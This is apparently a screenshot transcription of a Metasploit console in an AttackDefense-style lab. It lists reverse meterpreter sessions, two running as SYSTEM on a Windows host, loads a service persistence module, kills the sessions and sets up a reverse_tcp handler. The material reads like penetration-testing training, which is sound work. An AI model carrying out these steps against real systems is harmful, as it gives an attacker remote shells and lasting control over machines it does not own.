 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
meterpreter >
Background session 3? [y/N]
msf6 exploit(windows/local/persistence_service) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows ATTACKDEFENSE\Administrator @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:49782 (10.4.26.158
)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:49797 (10.4.26.158
)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:9001 -> 10.4.26.158:49849 (10.4.26.158
)
msf6 exploit(windows/local/persistence_service) > sessions -K
[*] Killing all sessions...
[*] 10.4.26.158 - Meterpreter session 1 closed.
[*] 10.4.26.158 - Meterpreter session 2 closed.
[*] 10.4.26.158 - Meterpreter session 3 closed.
msf6 exploit(windows/local/persistence_service) > sessions -i
Active sessions
===============
No active sessions.
msf6 exploit(windows/local/persistence_service) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:52